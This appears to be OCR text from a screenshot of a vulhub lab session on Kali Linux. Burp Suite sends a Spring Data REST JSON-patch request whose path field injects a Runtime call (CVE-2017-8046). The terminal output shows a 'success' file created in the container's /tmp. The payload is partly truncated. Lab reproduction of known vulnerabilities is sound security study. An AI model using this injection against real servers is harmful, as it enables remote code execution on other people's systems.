 Burp Suite Community E...
Mozilla Firefox
root@gsq: ~/vulhub/spri...
04:02 下午
EN
回收站
文件系统
主文件夹
Kali Linux
amd64 1
weblogic_de-
crypt.jar
kk.war
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder
1 × 2 × 3 × 4 × 5 × 6 ×
Send Cancel < > Target: http://192.168.0.142:8080
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 PATCH /customers/1 HTTP/1.1
2 Host: localhost:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible;
7 Connection: close
8 Content-Type: application/json-patch+json
9 Content-Length: 204
10
11 [
{
"op":"replace",
"path":"T(java.lang.Runtime).getRuntime
"value":"vulhub"
}
]
12
13
Search... 0 matches
Search... 0 matches
Done 600 bytes | 132 millis
root@gsq: ~/vulhub/spring/CVE-2017-8046
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
(root💀gsq)-[~/vulhub/spring/CVE-2017-4971]
# docker-compose down
Stopping cve-2017-4971_spring_1 ... done
Removing cve-2017-4971_spring_1 ... done
Removing network cve-2017-4971_default
(root💀gsq)-[~/vulhub/spring/CVE-2017-4971]
# cd ../CVE-2017-8046
(root💀gsq)-[~/vulhub/spring/CVE-2017-8046]
# docker-compose up -d
Building with native build. Learn about native build in Compose here: https://docs.docker.com/g
o/compose-native-build/
Creating network "cve-2017-8046_default" with the default driver
Creating cve-2017-8046_spring_1 ... done
(root💀gsq)-[~/vulhub/spring/CVE-2017-8046]
# docker ps
CONTAINER ID IMAGE COMMAND CREATED STATUS
PORTS NAMES
06d79302375a vulhub/spring-rest-data:2.6.6 "java -Djava.securit…" 13 minutes ago Up 13
minutes 0.0.0.0:8080->8080/tcp cve-2017-8046_spring_1
b8684d3fae06 vulhub/webmin:1.910 "/docker-entrypoint.…" 2 hours ago Up 2 h
ours 0.0.0.0:10000->10000/tcp cve-2019-15107_web_1
(root💀gsq)-[~/vulhub/spring/CVE-2017-8046]
# docker exec -it 06d /bin/bash
root@06d79302375a:/# ls /tmp
hsperfdata_root tomcat-docbase.8080317268456631907.8080
success tomcat.2244632126269821287.8080
root@06d79302375a:/#